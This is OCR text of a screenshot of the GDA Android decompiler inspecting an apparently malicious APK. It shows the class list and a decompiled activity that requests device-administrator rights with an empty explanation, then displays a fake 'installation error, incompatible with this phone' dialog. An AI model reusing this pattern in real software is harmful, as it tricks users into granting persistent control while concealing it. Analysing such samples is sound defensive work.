 GDA
File Edit View Tools Help
GDAE3.91(Professional Edition)
S M C F B H a a XML ?
Entry Dump
ApkFile
BaseInfo
AllAPI
AllStrings
AppStrings
Urls
SensitiveInfo
AndroidManifest
MalScan
VulScan
PrivacyLeak
HexView
AccessPermission
DexClass
aa.bb.cc.dd
BootReceiver
ClientActivity
<init>():void
a():void
b():void
onActivityResult(in
onCreate(Bundle):vo
FX
UninActivity
Uninstaller
WebInterfaceActivity
a
b
c
d
e
f
g
0000a4
android.widget.Toast
Toast makeText(Context p0,CharSequence p1,int p2);
38 super();
39 }
40 private void a(){
41 try{
42 this.b = this.getSystemService("device_policy");
43 this.a = new ComponentName(this, Dx.class);
44 if (!this.b.isAdminActive(this.a)) {
45 this.b();
46 }
47 }catch(java.lang.Exception e0){
48 Toast.makeText(this, "ERR:"+e0.getMessage(), 0).show();
49 }
50 return;
51 }
52 private void b(){
53 try{
54 Intent intent = new Intent("android.app.action.ADD_DEVICE_ADMIN");
55 intent.putExtra("android.app.extra.DEVICE_ADMIN", this.a);
56 intent.putExtra("android.app.extra.ADD_EXPLANATION", "");
57 this.startActivityForResult(intent, 20);
58 }catch(java.lang.Exception e0){
59 a.d("err:"+e0.getMessage());
60 }
61 return;
62 }
63 protected void onActivityResult(int p0,int p1,Intent p2){
64 if (p0 == 20) {
65 AlertDialog$Builder builder = new AlertDialog$Builder(this);
66 builder.setTitle("提示");
67 builder.setMessage("安装错误，此软件与手机不兼容");
68 builder.setPositiveButton("确定", new a(this));
69 builder.create().show();
70 }